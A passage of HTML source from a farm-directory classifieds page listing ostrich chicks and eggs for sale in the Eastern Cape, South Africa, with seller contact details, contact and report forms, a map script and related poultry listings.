										<!-- classiera bid system -->
					<!--comments-->
										<!--comments-->
				</div>
				<!-- single post -->
			</div><!--col-md-8-->
			<div class="col-md-4">
				<aside class="sidebar">
					<div class="row">
												<!--Widget for style 1-->
						<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-title price">
                                    <h3 class="post-price">										
										$&nbsp;5900											<span class="ad_type_display">
												For Sale											</span>
																				</h3>
                                </div><!--price-->
									
								<div class="widget-content widget-content-post">
                                    <div class="author-info border-bottom widget-content-post-area">
										
                                        <div class="media">
                                            <div class="media-left">
                                                <img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/12/boer-dark.-150x150.jpg" alt="firstchoicefarmers@gmail.com">
                                            </div><!--media-left-->
                                            <div class="media-body">
                                                <h5 class="media-heading text-uppercase">
													<a href="https://www.nationalcsadirectory.com/author/firstchoicefarmersgmail-com/">firstchoicefarmers@gmail.com</a>
													<span class="small classiera_verified">Verified</span><i class="far fa-check-circle classiera_verified" data-toggle="tooltip" data-placement="top" title="Verified"></i>												</h5>
                                                <p class="member_since">Member Since&nbsp;December 29, 2019</p>
                                                <a href="https://www.nationalcsadirectory.com/author/firstchoicefarmersgmail-com/">see all ads</a>
												                                            </div><!--media-body-->
                                        </div><!--media-->
                                    </div><!--author-info-->
                                </div><!--widget-content-->
																<div class="widget-content widget-content-post">
                                    <div class="contact-details widget-content-post-area">
                                        <h5 class="text-uppercase">Contact Details :</h5>
                                        <ul class="list-unstyled fa-ul c-detail">
										<!--WhatsAPP-->
										
																				<!--WhatsAPP-->
																																<li><i class="fas fa-li fa-phone-square"></i>&nbsp;
												<a href="#" class="phNum" data-replace-number="0655825586">0655825586</a>
												<button type="button" id="showNum" class="bm_single_post_ai__list_btn">
													Reveal												</button>
											</li>
																																                                            <li><i class="fas fa-li fa-globe"></i> 
												<a href="http://firstchoicefarmers.co.za/" target="_blank">
													http://firstchoicefarmers.co.za/												</a>
											</li>
																																	                                            <li><i class="fas fa-li fa-envelope"></i> 
												<a href="mailto:firstchoicefarmers@gmail.com">
													firstchoicefarmers@gmail.com												</a>
											</li>
																						                                        </ul>
                                    </div><!--contact-details-->
                                </div><!--widget-content-->
															</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Widget for style 1-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
																<div class="widget-content widget-content-post">
									<div class="user-make-offer-message widget-content-post-area">
										<ul class="nav nav-tabs" role="tablist">
											                                            <li role="presentation" class="active">
                                                <a href="#message" aria-controls="message" role="tab" data-toggle="tab"><i class="fas fa-envelope"></i>Send Email</a>
                                            </li>
											                                        </ul><!--nav nav-tabs-->
										<!-- Tab panes -->
										<div class="tab-content">
																						<div role="tabpanel" class="tab-pane active" id="message">
											<!--ShownMessage-->
																							<!--ShownMessage-->
												<form method="post" class="form-horizontal" data-toggle="validator" name="contactForm" action="https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/">
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="name">Name :</label>
                                                        <div class="col-sm-9">
                                                            <input id="name" data-minlength="5" type="text" class="form-control form-control-xs" name="contactName" placeholder="Type your name" required>
                                                        </div>
                                                    </div><!--name-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="email">Email :</label>
                                                        <div class="col-sm-9">
                                                            <input id="email" type="email" class="form-control form-control-xs" name="email" placeholder="Type your email" required>
                                                        </div>
                                                    </div><!--Email-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="subject">Subject :</label>
                                                        <div class="col-sm-9">
                                                            <input id="subject" type="text" class="form-control form-control-xs" name="subject" placeholder="Type your subject" required>
                                                        </div>
                                                    </div><!--Subject-->
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="msg">Msg :</label>
                                                        <div class="col-sm-9">
                                                            <textarea id="msg" name="comments" class="form-control" placeholder="Type Message" required></textarea>
                                                        </div>
                                                    </div><!--Message-->
																										<div class="form-group">
														<div class="col-sm-9">
															<p>
															Please input the result of 															4 + 2 = 
															</p>
														</div>
													</div>
													<div class="form-group">
                                                        <label class="col-sm-3 control-label" for="humanTest">Answer :</label>
                                                        <div class="col-sm-9">
                                                            <input id="humanTest" type="text" class="form-control form-control-xs" name="humanTest" placeholder="Your answer" required>
															<input type="hidden" name="humanAnswer" id="humanAnswer" value="6" />
															<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="South African Ostrich chicks and eggs suppliers" />
															<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/"  />
                                                        </div>
                                                    </div><!--answer-->
													<!--Checkbox-->
													<div class="form-group">
														<div class="checkbox col-sm-12">
															<input type="checkbox" name="agree" id="agree" value="agree" required>
															<label class="control-label" for="agree">Agreed to 
																<a target="_blank" href="https://www.nationalcsadirectory.com/terms-and-conditions/">
																	terms &amp; conditions.																</a>
															</label>
														</div>
													</div>
																										<!--Checkbox-->
													<input type="hidden" name="submit" value="send_message" />
													<button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="send_message" value="send_message" type="submit">Send Message</button>
												</form>
											</div><!--message-->
																					</div><!--tab-content-->
										<!-- Tab panes -->
									</div><!--user-make-offer-message-->
								</div><!--widget-content-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
																		<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--ReportAd-->
								<div class="widget-content widget-content-post">
									<div class="user-make-offer-message border-bottom widget-content-post-area">
                                        <ul class="nav nav-tabs" role="tablist">
                                            <li role="presentation" class="btnWatch">    
														<form method="post" class="fav-form clearfix">
				<input type="hidden" name="author_id" value="0"/>
				<input type="hidden" name="post_id" value="4975"/>
				<button type="submit" value="favorite" name="favorite" class="watch-later text-uppercase">
					<i class="fas fa-heart"></i>Watch Later				</button>
			</form>
			                                            </li>
                                            <li role="presentation" class="active">
                                                <a href="#report" aria-controls="report" role="tab" data-toggle="tab"><i class="fas fa-exclamation-triangle"></i> Report</a>
                                            </li>
                                        </ul>
                                        <!-- Tab panes -->
                                        <div class="tab-content">
                                            <div role="tabpanel" class="tab-pane active" id="report">
												<form method="post" class="form-horizontal" data-toggle="validator">
													                                                    <div class="radio">
                                                        <input id="illegal" value="illegal" type="radio" name="report_ad_val">
                                                        <label for="illegal">This is illegal/fraudulent</label>
                                                        <input id="spam" value="spam" type="radio" name="report_ad_val">
                                                        <label for="spam">This ad is spam</label>
                                                        <input id="duplicate" value="duplicate" type="radio" name="report_ad_val">
                                                        <label for="duplicate">This ad is a duplicate</label>
                                                        <input id="wrong_category" value="wrong_category" type="radio" name="report_ad_val">
                                                        <label for="wrong_category">This ad is in the wrong category</label>
                                                        <input id="post_rules" value="post_rules" type="radio" name="report_ad_val">
                                                        <label for="post_rules">The ad goes against posting rules</label>
														<input id="post_other" value="post_other" type="radio" name="report_ad_val">
                                                        <label for="post_other">Other</label>														
                                                    </div>
													<div class="otherMSG">
														<textarea id="other_report" name="other_report" class="form-control"placeholder="Type here..!"></textarea>
													</div>
													<input type="hidden" name="classiera_post_title" id="classiera_post_title" value="South African Ostrich chicks and eggs suppliers" />
													<input type="hidden" name="classiera_post_url" id="classiera_post_url" value="https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/"  />
													<input type="hidden" name="submit" value="report_to_admin" />
                                                    <button class="btn btn-primary btn-block btn-sm sharp btn-style-one" name="report_ad" value="report_ad" type="submit">Report</button>
                                                </form>
                                            </div><!--tabpanel-->
                                        </div><!--tab-content-->
                                    </div><!--user-make-offer-message-->
								</div><!--widget-content-->
								<!--ReportAd-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--Share-->
								<div class="widget-content widget-content-post">
                                    <div class="share border-bottom widget-content-post-area">
                                        <h5>Share ad:</h5>
										<!--AccessPress Socil Login-->
											<div class='apss-social-share apss-theme-4 clearfix '>
										<div class='apss-facebook apss-single-icon'>
							<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/');"  title="Share on Facebook" target='' href='https://www.facebook.com/sharer/sharer.php?u=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/'>
								<div class='apss-icon-block clearfix'>
									<i class='fab fa-facebook-f'></i>
									<span class='apss-social-text'>Share on Facebook</span>
									<span class='apss-share'>Share</span>
								</div>
															</a>
						</div>
										<div class='apss-twitter apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'https://twitter.com/intent/tweet?text=South%20African%20Ostrich%20chicks%20and%20eggs%20suppliers&amp;url=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/&amp;');" href='javascript:void(0);'  title='Share on Twitter' target=''>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-twitter'></i>
								<span class='apss-social-text'>Share on Twitter</span><span class='apss-share'>Tweet</span>
							</div>
													</a>
					</div>
										<div class='apss-linkedin apss-single-icon'>
						<a rel='nofollow'  onclick="apss_open_in_popup_window(event, 'http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/');"  title='Share on LinkedIn' target='' href='http://www.linkedin.com/sharing/share-offsite/?url=https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/'>
							<div class='apss-icon-block clearfix'><i class='fab fa-linkedin'></i>
								<span class='apss-social-text'>Share on LinkedIn</span>
								<span class='apss-share'>Share</span>
							</div>
						</a>
					</div>
										<div class='apss-pinterest apss-single-icon'>
						<a rel='nofollow' title='Share on Pinterest' href='javascript:pinIt();'>
							<div class='apss-icon-block clearfix'>
								<i class='fab fa-pinterest'></i>
								<span class='apss-social-text'>Share on Pinterest</span>
								<span class='apss-share'>Share</span>
							</div>
													</a>
					</div>
										<div class='apss-email apss-single-icon'>
						<a rel='nofollow' class='share-email-popup' title='Share it on Email' target='' href='mailto:?subject=You%20may%20find%20this%20helpful%20https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/&#038;body=%20I%20found%20this%20information%20for%20you:%20South%20African%20Ostrich%20chicks%20and%20eggs%20suppliers.%20Here%20is%20the%20website%20link:%20https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/.%20Thank%20you.'>
							<div class='apss-icon-block clearfix'>
								<i class='fas fa-envelope'></i>
								<span class='apss-social-text'>Send email</span>
								<span class='apss-share'>Mail</span>
							</div>
						</a>
					</div>
							</div>
												<!--AccessPress Socil Login-->
                                    </div>
                                </div>
								<!--Share-->
							</div><!--widget-box-->
						</div><!--col-lg-12 col-md-12 col-sm-6 match-height-->
												<!--Social Widget-->
												<div class="col-lg-12 col-md-12 col-sm-6 match-height">
							<div class="widget-box ">
								<!--GoogleMAP-->
								<div class="widget-content widget-content-post">
                                    <div class="share widget-content-post-area">
                                        <h5>Eastern Cape</h5>
                                        										<div id="classiera_single_map">
										<!--<div id="single-page-main-map" id="details_adv_map">-->
										<div class="details_adv_map" id="details_adv_map">
											<script type="text/javascript">
											jQuery(document).ready(function(){
												var addressPoints = [							
																										[-31.4944123, 25.00756690000003, '<a class="classiera_map_div" href="https://www.nationalcsadirectory.com/south-african-ostrich-chicks-and-eggs-suppliers/"><img class="classiera_map_div__img" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/12/ostrich35.jpg" alt="images"><div class="classiera_map_div__body"><p class="classiera_map_div__price">Price : <span>$&nbsp;5900</span></p><h5 class="classiera_map_div__heading">South African Ostrich chicks and eggs suppliers</h5><p class="classiera_map_div__cat">Category : Poultry</p></div></a>', "https://www.nationalcsadirectory.com/national_csa_directory/wp-content/themes/classiera/images/icon-services.png"],							
												];
												var mapopts;
												if(window.matchMedia("(max-width: 1024px)").matches){
													var mapopts =  {
														dragging:false,
														tap:false,
													};
												};
												var map = L.map('details_adv_map', mapopts).setView([-31.4944123,25.00756690000003],13);
												var roadMutant = L.gridLayer.googleMutant({
												styles: [
    {
        "featureType": "landscape",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FFA800"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "landscape.natural",
        "elementType": "geometry",
        "stylers": [
            {
                "hue": "#ff0000"
            }
        ]
    },
    {
        "featureType": "poi",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#679714"
            },
            {
                "saturation": 33.4
            },
            {
                "lightness": -25.4
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.highway",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#53FF00"
            },
            {
                "saturation": -73
            },
            {
                "lightness": 40
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.arterial",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#FBFF00"
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "road.local",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00FFFD"
            },
            {
                "lightness": 30
            },
            {
                "gamma": 1
            }
        ]
    },
    {
        "featureType": "water",
        "elementType": "all",
        "stylers": [
            {
                "hue": "#00BFFF"
            },
            {
                "saturation": 6
            },
            {
                "lightness": 8
            },
            {
                "gamma": 1
            }
        ]
    }
],													maxZoom: 13,
													type:'roadmap'
												}).addTo(map);
												var markers = L.markerClusterGroup({
													spiderfyOnMaxZoom: true,
													showCoverageOnHover: true,
													zoomToBoundsOnClick: true,
													maxClusterRadius: 60
												});
												var markerArray = [];
												for (var i = 0; i < addressPoints.length; i++){
													var a = addressPoints[i];
													var newicon = new L.Icon({iconUrl: a[3],
														iconSize: [50, 50], // size of the icon
														iconAnchor: [20, 10], // point of the icon which will correspond to marker's location
														popupAnchor: [0, 0] // point from which the popup should open relative to the iconAnchor                                 
													});
													var title = a[2];
													var marker = L.marker(new L.LatLng(a[0], a[1]));
													marker.setIcon(newicon);
													marker.bindPopup(title);
													marker.title = title;
													marker.on('click', function(e) {
														map.setView(e.latlng, 13);
														
													});				
													markers.addLayer(marker);
													markerArray.push(marker);
													if(i==addressPoints.length-1){//this is the case when all the markers would be added to array
														var group = L.featureGroup(markerArray); //add markers array to featureGroup
														map.fitBounds(group.getBounds());   
													}
												}
												map.addLayer(markers);
																																			});
											</script>
										</div>
										<div id="ad-address">
											<span>
											<i class="fas fa-map-marker-alt"></i>
											<a href="http://maps.google.com/maps?saddr=&daddr=42 Van Reenen St, Middelburg - Ec, Middelburg, 5900, South Africa" target="_blank">
												Get Directions on Google MAPS to: 42 Van Reenen St, Middelburg - Ec, Middelburg, 5900, South Africa											</a>
											</span>
										</div>
									</div>
										                                    </div>
                                </div>
								<!--GoogleMAP-->
							</div><!--widget-box-->
						</div><!--col-lg-12-->
												<!--SidebarWidgets-->
						<div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>        <div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box">        <div class="widget-title"><h4>Latest News</h4></div><div class="widget-content">								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/01/1th-1.jpg" alt="The Benefits of Going All-Natural">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/the-benefits-of-going-all-natural/">The Benefits of Going All-Natural</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/09/VEGETABLES.jpg" alt="List of Organic Food">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/list-of-organic-food/">List of Organic Food</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/05/2_11_stand1.jpg" alt="Starting a Roadside Fruit Stand">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/starting-a-fruit-stands/">Starting a Roadside Fruit Stand</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/04/pexels-photo-511161.jpg" alt="Eating Locally Raised Meat">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-locally-raised-meat/">Eating Locally Raised Meat</a>
				</h5>
			</div>
		</div>
								<div class="media footer-pr-widget-v2">
			<div class="media-left">
				<a class="media-img" href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">
										<img class="media-object img-rounded" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/a-person-sitting-on-the-floor-eating-a-healthy-salad.jpg" alt="Eating a Healthy Diet">
									</a>
			</div>
			<div class="media-body">
												<h5 class="media-heading">
					<a href="https://www.nationalcsadirectory.com/blog/eating-a-healthy-diet/">Eating a Healthy Diet</a>
				</h5>
			</div>
		</div>
				</div>        </div></div><div class="col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget-box"><div class="widget-title"><h4>Recent Ads</h4></div><div class="widget-content">			<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/spinning-100x100.jpg" alt="1st Quarter Fiber Arts Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-fiber-arts-classes/">1st Quarter Fiber Arts Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/20250112_072937-100x100.jpg" alt="Winter Barn Sale">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/winter-barn-sale-3/">Winter Barn Sale</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2026/01/weaving-1-100x100.jpg" alt="1st Quarter Weaving Classes">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/1st-quarter-weaving-classes-2/">1st Quarter Weaving Classes</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/11/nativity-1-100x100.jpg" alt="Christmas at the Farm">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/christmas-at-the-farm-3/">Christmas at the Farm</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
						<div class="media footer-pr-widget-v1">
				<div class="media-left">
					<a class="media-img" href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">
												<img class="media-object" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2025/10/20250328_135011-100x100.jpg" alt="Spring Internship at Shepherd&#039;s Cross">
											</a>
				</div>
				<div class="media-body">
																									<h4 class="media-heading">
						<a href="https://www.nationalcsadirectory.com/spring-internship-at-shepherds-cross-2/">Spring Internship at Shepherd&#039;s Cross</a>
					</h4>
										<span class="category">
						Category: 
						<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
					</span>
									</div>
			</div>
			</div></div></div><div class="widget_text col-lg-12 col-md-12 col-sm-6 match-height"><div class="widget_text widget-box"><div class="textwidget custom-html-widget"><script src="//ap.lijit.com/www/delivery/fpi.js?z=602351&width=250&height=250"></script> </div></div></div>						<!--SidebarWidgets-->
					</div><!--row-->
				</aside><!--sidebar-->
			</div><!--col-md-4-->
		</div><!--row-->
	</div><!--container-->
</section>
<!-- related post section -->
<!-- related blog post section -->
<section class="blog-post-section related-blog-post-section border-bottom">
    <div class="container" style="overflow: hidden;">
        <div class="row">
            <div class="col-sm-6 related-blog-post-head">
                <h4 class="text-uppercase">Related ads</h4>
            </div><!--col-sm-6-->
            <div class="col-sm-6">
                <div class="navText text-right flip hidden-xs">
                    <a class="prev btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-left"></i></a>
                    <a class="next btn btn-primary sharp btn-style-one btn-sm"><i class="fas fa-chevron-right"></i></a>
                </div>
            </div><!--col-sm-6-->
        </div><!--row-->
        <div class="row">
            <div class="col-lg-12">
                <div class="owl-carousel premium-carousel-v1" data-car-length="4" data-items="4" data-loop="true" data-nav="false" data-autoplay="true" data-autoplay-timeout="3000" data-dots="false" data-auto-width="false" data-auto-height="true" data-right="false" data-responsive-small="1" data-autoplay-hover="true" data-responsive-medium="2" data-responsive-xlarge="4" data-margin="30">
									<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2020/02/Hamburg-370x250.jpg" alt="Hamburg chickens for sale whatsapp +27631521991">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/hamburg-chickens-for-sale-whatsapp-27631521991/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/hamburg-chickens-for-sale-whatsapp-27631521991/">Hamburg chickens for sale whatsapp +27631521991</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2021/04/Sussex-chicken.-370x250.jpg" alt="Good price! Sussex chickens">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/good-price-sussex-chickens/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <span class="classiera-price-tag" style="background-color:#0000ff; color:#0000ff;">
                                <span class="price-text">
									$&nbsp;80								</span>
                            </span>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/good-price-sussex-chickens/">Good price! Sussex chickens</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/07/IMG_2410-370x250.jpg" alt="4th of July Sale on Grass finished meats">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/4th-of-july-sale-on-grass-finished-meats/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/4th-of-july-sale-on-grass-finished-meats/">4th of July Sale on Grass finished meats</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Beef</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Beef">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/12/Ostrich-1-month-old1-370x250.jpg" alt="Buy Ostrich chicks and eggs online">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/buy-ostrich-chicks-and-eggs-online/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <span class="classiera-price-tag" style="background-color:#0000ff; color:#0000ff;">
                                <span class="price-text">
									$&nbsp;5900								</span>
                            </span>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/buy-ostrich-chicks-and-eggs-online/">Buy Ostrich chicks and eggs online</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/12/LOHMANN-BROWN-DAY-OLD-CHICKS2-370x250.jpg" alt="Day old and layer chickens for sale">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/day-old-and-layer-chickens-for-sale/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <span class="classiera-price-tag" style="background-color:#0000ff; color:#0000ff;">
                                <span class="price-text">
									$&nbsp;5900								</span>
                            </span>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/day-old-and-layer-chickens-for-sale/">Day old and layer chickens for sale</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/livestock/">Poultry</a>
								</p>
								                                <span class="category-icon-box" style=" background:#0000ff; color:#0000ff; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/livestock.png" alt="Poultry">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
										<!--SingleItem-->
                    <div class="classiera-box-div-v1 item match-height">
                        <figure>
                            <div class="premium-img">
								                                										<img class="img-responsive" src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2023/12/animalhusbandry-370x250.jpg" alt="Small Ruminant Animal Husbandry Training">
										                                <span class="hover-posts">
									<a href="https://www.nationalcsadirectory.com/small-ruminant-animal-husbandry-training/" class="btn btn-primary sharp btn-sm active">View Ad</a>
								</span>
                            </div>
							                            <figcaption>
                                <h5><a href="https://www.nationalcsadirectory.com/small-ruminant-animal-husbandry-training/">Small Ruminant Animal Husbandry Training</a></h5>
                                <p> 
									Category : 
									<a href="https://www.nationalcsadirectory.com/category/farm-stands-events/">Farm Stands, Farms &amp; Events</a>
								</p>
								                                <span class="category-icon-box" style=" background:#f7951d; color:#f7951d; ">
																			<img src="https://www.nationalcsadirectory.com/national_csa_directory/wp-content/uploads/2019/03/events.png" alt="Farm Stands, Farms &amp; Events">
																		</span>
								                            </figcaption>
                        </figure>
                    </div><!--item-->
					<!--End while -->
										<!--End Main tags if -->
					<!--SingleItem-->
                </div><!--owl-carousel-->
            </div><!--col-lg-12-->
        </div><!--row-->
    </div>
</section><!-- /.related blog post --><!-- Company Section Start-->
<!-- Company Section End-->	
<!-- related post section -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-125969604-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
